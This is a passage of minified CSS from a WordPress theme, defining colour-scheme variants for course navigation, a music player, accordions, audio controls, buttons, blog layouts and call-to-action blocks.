#learndash_next_prev_link>a:hover{background-color:#ebc6b6}.scheme_blue #learndash_next_prev_link>a:hover{background-color:#503a85}.scheme_blue_dark #learndash_next_prev_link>a:hover{background-color:#83b640}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#72b5ca}.scheme_light .widget_area dd.course_progress div.course_progress_blue{background-color:#72b5ca}.scheme_dark .widget_area dd.course_progress div.course_progress_blue{background-color:#ebc6b6}.scheme_blue .widget_area dd.course_progress div.course_progress_blue{background-color:#503a85}.scheme_blue_dark .widget_area dd.course_progress div.course_progress_blue{background-color:#83b640}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#fcf7f1}.scheme_light #myplayer .ttw-music-player .progress-wrapper{background-color:#fff}.scheme_dark #myplayer .ttw-music-player .progress-wrapper{background-color:#fff}.scheme_blue #myplayer .ttw-music-player .progress-wrapper{background-color:#fff}.scheme_blue_dark #myplayer .ttw-music-player .progress-wrapper{background-color:#fff}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#e4e7e8}.scheme_light #myplayer .ttw-music-player .tracklist li.track{border-color:#e4e7e8}.scheme_dark #myplayer .ttw-music-player .tracklist li.track{border-color:#696460}.scheme_blue #myplayer .ttw-music-player .tracklist li.track{border-color:#eeeeef}.scheme_blue_dark #myplayer .ttw-music-player .tracklist li.track{border-color:#696460}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#6f6f6f}.scheme_light #myplayer .ttw-music-player .tracklist,.scheme_light #myplayer .ttw-music-player .buy,.scheme_light #myplayer .ttw-music-player .description,.scheme_light #myplayer .ttw-music-player .artist,.scheme_light #myplayer .ttw-music-player .artist-outer{color:#6f6f6f}.scheme_dark #myplayer .ttw-music-player .tracklist,.scheme_dark #myplayer .ttw-music-player .buy,.scheme_dark #myplayer .ttw-music-player .description,.scheme_dark #myplayer .ttw-music-player .artist,.scheme_dark #myplayer .ttw-music-player .artist-outer{color:#b1b0af}.scheme_blue #myplayer .ttw-music-player .tracklist,.scheme_blue #myplayer .ttw-music-player .buy,.scheme_blue #myplayer .ttw-music-player .description,.scheme_blue #myplayer .ttw-music-player .artist,.scheme_blue #myplayer .ttw-music-player .artist-outer{color:#6f6f6f}.scheme_blue_dark #myplayer .ttw-music-player .tracklist,.scheme_blue_dark #myplayer .ttw-music-player .buy,.scheme_blue_dark #myplayer .ttw-music-player .description,.scheme_blue_dark #myplayer .ttw-music-player .artist,.scheme_blue_dark #myplayer .ttw-music-player .artist-outer{color:#b1b0af}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#33302e}.scheme_light #myplayer .ttw-music-player .player .title,.scheme_light #myplayer .ttw-music-player .tracklist li:hover{color:#33302e}.scheme_dark #myplayer .ttw-music-player .player .title,.scheme_dark #myplayer .ttw-music-player .tracklist li:hover{color:#6f6f6f}.scheme_blue #myplayer .ttw-music-player .player .title,.scheme_blue #myplayer .ttw-music-player .tracklist li:hover{color:#33302e}.scheme_blue_dark #myplayer .ttw-music-player .player .title,.scheme_blue_dark #myplayer .ttw-music-player .tracklist li:hover{color:#6f6f6f}.scheme_original .cq-infobox{background-color:#fcf7f1}.scheme_light .cq-infobox{background-color:#fcf7f1}.scheme_dark .cq-infobox{background-color:#fff}.scheme_blue .cq-infobox{background-color:#f1eee9}.scheme_blue_dark .cq-infobox{background-color:#fff}.scheme_original .cq-infobox:after{border-top-color:#fcf7f1}.scheme_light .cq-infobox:after{border-top-color:#fff}.scheme_dark .cq-infobox:after{border-top-color:#fff}.scheme_blue .cq-infobox:after{border-top-color:#fff}.scheme_blue_dark .cq-infobox:after{border-top-color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#b1b0af}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#fff}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#b1b0af}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#edb39b}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#edb39b}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#83b640}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{background-color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:#fcf7f1}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:#fcf7f1}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:#fff}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:#f1eee9}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title{background-color:#fff}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#b1b0af}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#fff}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#b1b0af}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#33302e}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#33302e}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#6f6f6f}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#33302e}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{background-color:#6f6f6f}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#edb39b}.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#edb39b}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#83b640}.scheme_blue_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#fff}.scheme_original .sc_audio.sc_audio_info{border-color:#fcf7f1}.scheme_light .sc_audio.sc_audio_info{border-color:#fcf7f1}.scheme_dark .sc_audio.sc_audio_info{border-color:#fff}.scheme_blue .sc_audio.sc_audio_info{border-color:#f1eee9}.scheme_blue_dark .sc_audio.sc_audio_info{border-color:#fff}.scheme_original .sc_audio.sc_audio_info{background-color:#fcf7f1}.scheme_light .sc_audio.sc_audio_info{background-color:#fcf7f1}.scheme_dark .sc_audio.sc_audio_info{background-color:#fff}.scheme_blue .sc_audio.sc_audio_info{background-color:#f1eee9}.scheme_blue_dark .sc_audio.sc_audio_info{background-color:#fff}.scheme_original .sc_audio .sc_audio_author_name{color:#afafaf}.scheme_light .sc_audio .sc_audio_author_name{color:#afafaf}.scheme_dark .sc_audio .sc_audio_author_name{color:#fff}.scheme_blue .sc_audio .sc_audio_author_name{color:#b1b0af}.scheme_blue_dark .sc_audio .sc_audio_author_name{color:#fff}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#edb39b}.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_light .mejs-controls .mejs-time-rail .mejs-time-current{background:#edb39b}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current{background:#83b640}.scheme_blue_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.mejs-container,.mejs-embed,.mejs-embed body,.mejs-container .mejs-controls{border-width:0 !important}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body,.scheme_original .mejs-container .mejs-controls{background-color:#fff}.scheme_light .mejs-container,.scheme_light .mejs-embed,.scheme_light .mejs-embed body,.scheme_light .mejs-container .mejs-controls{background-color:#fcf7f1}.scheme_dark .mejs-container,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body,.scheme_dark .mejs-container .mejs-controls{background-color:#504b47}.scheme_blue .mejs-container,.scheme_blue .mejs-embed,.scheme_blue .mejs-embed body,.scheme_blue .mejs-container .mejs-controls{background-color:#fff}.scheme_blue_dark .mejs-container,.scheme_blue_dark .mejs-embed,.scheme_blue_dark .mejs-embed body,.scheme_blue_dark .mejs-container .mejs-controls{background-color:#120d1f}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body,.scheme_original .mejs-container .mejs-controls{border-color:#e4e7e8}.scheme_light .mejs-container,.scheme_light .mejs-embed,.scheme_light .mejs-embed body,.scheme_light .mejs-container .mejs-controls{border-color:#e4e7e8}.scheme_dark .mejs-container,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body,.scheme_dark .mejs-container .mejs-controls{border-color:#696460}.scheme_blue .mejs-container,.scheme_blue .mejs-embed,.scheme_blue .mejs-embed body,.scheme_blue .mejs-container .mejs-controls{border-color:#eeeeef}.scheme_blue_dark .mejs-container,.scheme_blue_dark .mejs-embed,.scheme_blue_dark .mejs-embed body,.scheme_blue_dark .mejs-container .mejs-controls{border-color:#696460}.mejs-container .mejs-controls .mejs-time{font-size:0.93em;font-family:"aller"}.scheme_original .mejs-container .mejs-controls .mejs-time{color:rgba(111,111,111,0.4)}.scheme_light .mejs-container .mejs-controls .mejs-time{color:rgba(111,111,111,0.4)}.scheme_dark .mejs-container .mejs-controls .mejs-time{color:rgba(177,176,175,0.4)}.scheme_blue .mejs-container .mejs-controls .mejs-time{color:rgba(111,111,111,0.4)}.scheme_blue_dark .mejs-container .mejs-controls .mejs-time{color:rgba(177,176,175,0.4)}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#edb39b}.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_light .mejs-controls .mejs-time-rail .mejs-time-current{background:#edb39b}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current{background:#83b640}.scheme_blue_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#e4e7e8}.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_light .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#e4e7e8}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#696460}.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#eeeeef}.scheme_blue_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#696460}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(111,111,111,0.1)}.scheme_light .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(111,111,111,0.1)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(177,176,175,0.1)}.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(111,111,111,0.1)}.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(177,176,175,0.1)}.mejs-controls .mejs-button button{background-image:url('images/controls.png') !important}.scheme_original .mejs-container .mejs-controls .mejs-volume-button,.scheme_original .mejs-container .mejs-controls .mejs-playpause-button,.scheme_original .mejs-container .mejs-controls .mejs-fullscreen-button{background:#edb39b}.scheme_light .mejs-container .mejs-controls .mejs-volume-button,.scheme_light .mejs-container .mejs-controls .mejs-playpause-button,.scheme_light .mejs-container .mejs-controls .mejs-fullscreen-button{background:#edb39b}.scheme_dark .mejs-container .mejs-controls .mejs-volume-button,.scheme_dark .mejs-container .mejs-controls .mejs-playpause-button,.scheme_dark .mejs-container .mejs-controls .mejs-fullscreen-button{background:#edb39b}.scheme_blue .mejs-container .mejs-controls .mejs-volume-button,.scheme_blue .mejs-container .mejs-controls .mejs-playpause-button,.scheme_blue .mejs-container .mejs-controls .mejs-fullscreen-button{background:#503a85}.scheme_blue_dark .mejs-container .mejs-controls .mejs-volume-button,.scheme_blue_dark .mejs-container .mejs-controls .mejs-playpause-button,.scheme_blue_dark .mejs-container .mejs-controls .mejs-fullscreen-button{background:#83b640}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button{font-size:1em;line-height:1.4em;font-weight:300}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button.sc_button_style_filled{border:none}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#edb39b}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{background-color:#edb39b}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{background-color:#fff}.scheme_blue input[type="submit"],.scheme_blue input[type="reset"],.scheme_blue input[type="button"],.scheme_blue button,.scheme_blue .sc_button.sc_button_style_filled{background-color:#83b640}.scheme_blue_dark input[type="submit"],.scheme_blue_dark input[type="reset"],.scheme_blue_dark input[type="button"],.scheme_blue_dark button,.scheme_blue_dark .sc_button.sc_button_style_filled{background-color:#fff}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{color:#fff}.scheme_light input[type="submit"],.scheme_light input[type="reset"],.scheme_light input[type="button"],.scheme_light button,.scheme_light .sc_button.sc_button_style_filled{color:#fff}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{color:#b1b0af}.scheme_blue input[type="submit"],.scheme_blue input[type="reset"],.scheme_blue input[type="button"],.scheme_blue button,.scheme_blue .sc_button.sc_button_style_filled{color:#fff}.scheme_blue_dark input[type="submit"],.scheme_blue_dark input[type="reset"],.scheme_blue_dark input[type="button"],.scheme_blue_dark button,.scheme_blue_dark .sc_button.sc_button_style_filled{color:#b1b0af}.scheme_original input[type="checkbox"] + label{color:#33302e}.scheme_light input[type="checkbox"] + label{color:#33302e}.scheme_dark input[type="checkbox"] + label{color:#6f6f6f}.scheme_blue input[type="checkbox"] + label{color:#33302e}.scheme_blue_dark input[type="checkbox"] + label{color:#6f6f6f}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover{background-color:rgba(237,179,155,0.75)}.scheme_light input[type="submit"]:hover,.scheme_light input[type="reset"]:hover,.scheme_light input[type="button"]:hover,.scheme_light button:hover{background-color:rgba(237,179,155,0.75)}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover{background-color:rgba(255,255,255,0.75)}.scheme_blue input[type="submit"]:hover,.scheme_blue input[type="reset"]:hover,.scheme_blue input[type="button"]:hover,.scheme_blue button:hover{background-color:rgba(131,182,64,0.75)}.scheme_blue_dark input[type="submit"]:hover,.scheme_blue_dark input[type="reset"]:hover,.scheme_blue_dark input[type="button"]:hover,.scheme_blue_dark button:hover{background-color:rgba(255,255,255,0.75)}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover{color:#fff}.scheme_light input[type="submit"]:hover,.scheme_light input[type="reset"]:hover,.scheme_light input[type="button"]:hover,.scheme_light button:hover{color:#fff}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover{color:#b1b0af}.scheme_blue input[type="submit"]:hover,.scheme_blue input[type="reset"]:hover,.scheme_blue input[type="button"]:hover,.scheme_blue button:hover{color:#fff}.scheme_blue_dark input[type="submit"]:hover,.scheme_blue_dark input[type="reset"]:hover,.scheme_blue_dark input[type="button"]:hover,.scheme_blue_dark button:hover{color:#b1b0af}.sc_button.sc_button_style_filled{opacity:1}.sc_button.sc_button_style_filled:hover{opacity:0.75}.scheme_original .sc_button.sc_button_style_filled:hover{color:#fff}.scheme_light .sc_button.sc_button_style_filled:hover{color:#fff}.scheme_dark .sc_button.sc_button_style_filled:hover{color:#b1b0af}.scheme_blue .sc_button.sc_button_style_filled:hover{color:#fff}.scheme_blue_dark .sc_button.sc_button_style_filled:hover{color:#b1b0af}.scheme_original .sc_button.sc_button_style_border{border-color:#edb39b}.scheme_light .sc_button.sc_button_style_border{border-color:#edb39b}.scheme_dark .sc_button.sc_button_style_border{border-color:#fff}.scheme_blue .sc_button.sc_button_style_border{border-color:#83b640}.scheme_blue_dark .sc_button.sc_button_style_border{border-color:#fff}.scheme_original .sc_button.sc_button_style_border{color:#edb39b}.scheme_light .sc_button.sc_button_style_border{color:#edb39b}.scheme_dark .sc_button.sc_button_style_border{color:#fff}.scheme_blue .sc_button.sc_button_style_border{color:#83b640}.scheme_blue_dark .sc_button.sc_button_style_border{color:#fff}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#72b5ca}.scheme_light .sc_button.sc_button_style_border:hover{border-color:#72b5ca}.scheme_dark .sc_button.sc_button_style_border:hover{border-color:#ebc6b6}.scheme_blue .sc_button.sc_button_style_border:hover{border-color:#503a85}.scheme_blue_dark .sc_button.sc_button_style_border:hover{border-color:#83b640}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#edb39b}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#edb39b}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#fff}.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#83b640}.scheme_blue_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#edb39b}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#edb39b}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#fff}.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#83b640}.scheme_blue_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#fff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#b1b0af}.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff}.scheme_blue_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#b1b0af}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#b1b0af}.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff}.scheme_blue_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#b1b0af}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fcf7f1}.scheme_light .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fcf7f1}.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_blue .sc_blogger.layout_date .sc_blogger_item::before{background-color:#f1eee9}.scheme_blue_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#fff}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#fcf7f1}.scheme_light .sc_blogger_item.sc_plain_item{background-color:#fcf7f1}.scheme_dark .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_blue .sc_blogger_item.sc_plain_item{background-color:#f1eee9}.scheme_blue_dark .sc_blogger_item.sc_plain_item{background-color:#fff}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{color:#b1b0af}.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff}.scheme_blue_dark .sc_blogger.layout_polaroid .photostack nav span.current{color:#b1b0af}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#edb39b}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#edb39b}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#fff}.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#83b640}.scheme_blue_dark .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#fff}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#72b5ca}.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#72b5ca}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#ebc6b6}.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#503a85}.scheme_blue_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#83b640}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#33302e}.scheme_light .sc_call_to_action .sc_call_to_action_descr{color:#33302e}.scheme_dark .sc_call_to_action .sc_call_to_action_descr{color:#6f6f6f}.scheme_blue .sc_call_to_action .sc_call_to_action_descr{color:#33302e}.scheme_blue_dark .sc_call_to_action .sc_call_to_action_descr{color:#6f6f6f}.scheme_original .sc_call_to_action_accented{color:#fff}.scheme_light .sc_call_to_action_accented{color:#fff}.scheme_dark .sc_call_to_action_accented{color:#b1b0af}.scheme_blue .sc_call_to_action_accented{color:#fff}.scheme_blue_dark .sc_call_to_action_accented{color:#b1b0af}.scheme_original .sc_call_to_action_accented{background-color:#edb39b}.scheme_light .sc_call_to_action_accented{background-color:#edb39b}.scheme_dark .sc_call_to_action_accented{background-color:#fff}.scheme_blue .sc_call_to_action_accented{background-color:#83b640}.scheme_blue_dark .sc_call_to_action_accented{background-color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_light .sc_call_to_action_accented .sc_item_title,.scheme_light .sc_call_to_action_accented .sc_item_subtitle,.scheme_light .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_title,.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_dark .sc_call_to_action_accented .sc_item_descr{color:#b1b0af}.scheme_blue .sc_call_to_action_accented .sc_item_title,.scheme_blue .sc_call_to_action_accented .sc_item_subtitle,.scheme_blue .sc_call_to_action_accented .sc_item_descr{color:#fff}.scheme_blue_dark .sc_call_to_action_accented .sc_item_title,.scheme_blue_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_blue_dark .sc_call_to_action_accented .sc_item_descr{color:#b1b0af}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#edb39b}.scheme_light .sc_call_to_action_accented .sc_item_button>a{color:#edb39b}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{color:#fff}.scheme_blue .sc_call_to_action_accented .sc_item_button>a{color:#83b640}.scheme_blue_dark .sc_call_to_action_accented .sc_item_button>a{color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_light .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{background-color:#b1b0af}.scheme_blue .sc_call_to_action_accented .sc_item_button>a{background-color:#fff}.scheme_blue_dark .sc_call_to_action_accented .sc_item_button>a{background-color:#b1b0af}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{background-color:#edb39b}.scheme_light .sc_call_to_action_accented .sc_item_button>a:before{background-color:#edb39b}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{background-color:#fff}.scheme_blue .sc_call_to_action_accented .sc_item_button>a:before{background-color:#83b640}.scheme_blue_dark .sc_call_to_action_accented .sc_item_button>a:before{background-color:#fff}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{color:#fff}.scheme_light .sc_call_to_action_accented .sc_item_button>a:before{color:#fff}.scheme_dark .sc_call_to_action_accented .sc_item_button>a:before{color:#b1b0af}.scheme_blue .sc_call_to_action_accented .sc_item_button>a:before{color:#fff}.scheme_blue_dark .sc_call_to_action_accented .sc_item_button>a:before{color:#b1b0af}.sc_call_to_action_style_2 .sc_call_to_action_descr,.sc_call_to_action_style_2 .sc_call_to_action_title{font-family:"aller"}.scheme_original .sc_call_to_action_style_2 .sc_call_to_action_descr,.scheme_original .sc_call_to_action_style_2 .sc_call_to_action_title{color:#fff}.scheme_light .sc_call_to_action_style_2 .sc_call_to_action_descr,.scheme_light .sc_call_to_action_style_2 .sc_call_to_action_title{color:#fff}.scheme_dark .sc_call_to_action_style_2 .sc_call_to_action_descr,.scheme_dark .sc_call_to_action_style_2 .sc_call_to_action_title{color:#b1b0af}.scheme_blue .sc_call_to_action_style_2 .sc_call_to_action_descr,.scheme_blue .sc_call_to_action_style_2 .sc_call_to_action_title{color:#fff}.scheme_blue_dark .sc_call_to_action_style_2 .sc_call_to_action_descr,.scheme_blue_dark .sc_call_to_action_style_2 .sc_call_to_action_title{color:#b1b0af}.scheme_original .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{background-color:#fff}.scheme_light .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{background-color:#fcf7f1}.scheme_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{background-color:#504b47}.scheme_blue .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{background-color:#fff}.scheme_blue_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{background-color:#120d1f}.scheme_original .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{color:#33302e}.scheme_light .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{color:#33302e}.scheme_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{color:#6f6f6f}.scheme_blue .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{color:#33302e}.scheme_blue_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a{color:#6f6f6f}.scheme_original .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a:after{background-color:rgba(114,181,202,0.25)}.scheme_light .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a:after{background-color:rgba(114,181,202,0.25)}.scheme_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a:after{background-color:rgba(235,198,182,0.25)}.scheme_blue .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a:after{background-color:rgba(80,58,133,0.25)}.scheme_blue_dark .sc_call_to_action_style_2 .sc_call_to_action_button + .sc_call_to_action_button a:after{background-color:rgba(131,182,64,0.25)}.scheme_original .sc_chat:after{background-color:#fcf7f1}.scheme_light .sc_chat:after{background-color:#fcf7f1}.scheme_dark .sc_chat:after{background-color:#fff}.scheme_blue .sc_chat:after{background-color:#f1eee9}.scheme_blue_dark .sc_chat:after{background-color:#fff}.scheme_original .sc_chat:after{border-color:#fcf7f1}.scheme_light .sc_chat:after{border-color:#fff}.scheme_dark .sc_chat:after{border-color:#fff}.scheme_blue .sc_chat:after{border-color:#fff}.scheme_blue_dark 